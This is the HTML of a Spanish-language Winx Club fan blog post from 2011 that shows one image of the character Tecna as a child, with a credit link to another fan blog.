<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png' itemprop='image' title='¡Tecna cuando era pequeña!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-09-21T08:17:00+02:00'>September 21, 2011</abbr>
<p itemprop='description' style='display: none'>   Gracias a&#160; http://winxclubenlatinoamerica.blogspot.com/  </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Tecna cuando era pequeña!</span>
<a href='https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' itemprop='url'></a>
<img alt='¡Tecna cuando era pequeña!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s72-c/w_073775a4png.png'/>
<p itemprop='description'>
</p><p itemprop='keywords'>&#161;Tecna cuando era pequeña!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Tecna cuando era pequeña!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
September 21, 2011
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s1600/w_073775a4png.png"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png" width="276" /></a></div>
<div style="text-align: center;">
Gracias a&nbsp;<a href="http://winxclubenlatinoamerica.blogspot.com/">http://winxclubenlatinoamerica.blogspot.com/</a></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/2%C2%BA%20Temporada' rel='tag'>2º Temporada</a>
<a href='https://www.winxcluball.com/search/label/3%C2%BA%20Temporada' rel='tag'>3º Temporada</a>
<a href='https://www.winxcluball.com/search/label/Personajes%20especiales' rel='tag'>Personajes especiales</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html&title=¡Tecna cuando era pequeña!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html&title=¡Tecna cuando era pequeña!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png&description=   Gracias a  http://winxclubenlatinoamerica.blogspot.com/  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html&title=¡Tecna cuando era pequeña!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZDAm-Sjin85tj2d0evRVEEGZ2hJcsc_XVgarEXuTPdaY1BZqDJ7FqZZH9YOuAqKBI765Ur9UdC5RZMN-bchAH9N-T5cabZzC9DnjNy2tQSSpdFN3bVKXoOMlRI6SDlz1Fh_eCCD1F7g/s640/w_073775a4png.png' text='¡Tecna cuando era pequeña!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Tecna cuando era pequeña! | https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Tecna cuando era pequeña! | https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/2º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/3º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Personajes especiales?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2011/09/tecna-cuando-era-pequena.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2011/09/por-fin-algo-de-la-familia-de-tecna.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2011/09/nueva-imagen-de-helia.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
